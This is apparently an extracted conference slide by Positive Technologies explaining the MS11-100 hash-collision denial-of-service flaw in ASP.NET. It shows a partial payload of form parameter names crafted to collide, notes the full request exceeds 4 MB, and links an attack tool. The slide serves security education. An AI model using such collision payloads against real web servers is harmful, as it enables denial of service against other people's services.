 Collision in ASP .NET (MS11-100)

Standard situation:

Bucket

0
1
2
3
4
5

Unusual situation:

Bucket

0
1
2
3
4
5

3QBZJK5ZX=&NEUQ7BWAV6=&6902D0YP6J=&9PZGHCDJYD=&NU73S3KNV=&IF686YJQJ8K=&9XUUCJEENJ=&F X4A75F91FM=&IGJKQVBZAVK=&LJVJV6J3UZ=&X7GJ5MWXY=&6AVIZWTVK=&WQNIQ7OZMS=&IM1VKMZHK6F=& DO9WX2R9H=&RYLZSIQT8V=&KR9BBFUH2E=&UI8N4SWVWW=&TL5F6URVPP=&B1P81FWDSVV=&CM6Y80XSAO=& LE72GBPWB=&EEFMULEXC=&M6FKM13WB=&MGN8123XA2K=&ZMI35GXHMN=&LXQQOM138LL=&XXST36DRX=&JR YRV54TFZ=&LGG3X9MFN7=&MH1NI402I22=&MHFIKIM0TEH=&BWPRVCQ4X3=&RM6K7V75WZ=&SMIAE6PAL4=& MOCGW14ZU7=&I0JKKKOG7EN=&Q4B9V7L3VZ=&23UAYU5B31=&9TRJE0XRWQ=&3Q3LKPC2K0=&D3ACY8973E= =&VGJPMCQHP=&AV6THWSCA7=&MH5SM8NPWB1=&P57KEP668X=&81C4LQ4DFY=&MPJBASYMRM=&25EWGNN5NE

… over 4Mb form data …

(https://github.com/HybrisDisaster/aspHashDoS)

MS DOS

POSITIVE TECHNOLOGIES